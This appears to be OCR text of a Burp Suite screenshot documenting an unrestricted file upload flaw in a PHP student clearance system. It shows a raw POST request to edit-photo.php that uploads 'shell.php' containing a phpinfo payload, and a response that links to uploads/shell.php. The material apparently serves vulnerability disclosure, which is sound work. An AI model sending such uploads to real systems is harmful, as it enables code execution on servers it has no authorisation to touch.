 Send
Cancel
<
>
Target: http://10.151.223.237
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /student_clearance_system_Aurthur_Javis/edit-photo.php HTTP/1.1
2 Host: 10.151.223.237
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.151.223.237
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNiNWjd0UU6A376vV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://10.151.223.237/student_clearance_system_Aurthur_Javis/edit-photo.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=aa33012k3coct8i6jkcld3qqd1
14 Connection: close
15
16 ------WebKitFormBoundaryNiNWjd0UU6A376vV
17 Content-Disposition: form-data; name="userImage"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundaryNiNWjd0UU6A376vV
22 Content-Disposition: form-data; name="btnedit"
23
24
25 ------WebKitFormBoundaryNiNWjd0UU6A376vV--
26
Response
Pretty Raw Hex Render
\n
29 <link href="js/plugins/gritter/jquery.gritter.css" rel="stylesheet">
30
31 <link href="css/animate.css" rel="stylesheet">
32 <link href="css/style.css" rel="stylesheet">
33 <link rel="icon" type="image/png" sizes="16x16" href="images/favicon.png">
34
35 </head>
36
37 <body>
38 <div id="wrapper">
39
40 <nav class="navbar-default navbar-static-side" role="navigation">
41 <div class="sidebar-collapse">
42 <ul class="nav metismenu" id="side-menu">
43 <li class="nav-header">
44 <div class="dropdown profile-element">
<span>
45 <img src="uploads/shell.php" alt="image" width="142" height="
153" class="img-circle" />
46 </span>
47
48
49 <a data-toggle="dropdown" class="dropdown-toggle" href="#">
50 <span class="clear">
<span class="text-muted text-xs block">
Matric No: 18/132010 <b class="caret">
</b>
</span>
</span>
</a>
51 <ul class="dropdown-menu animated fadeInRight m-t-xs">
INSPECTOR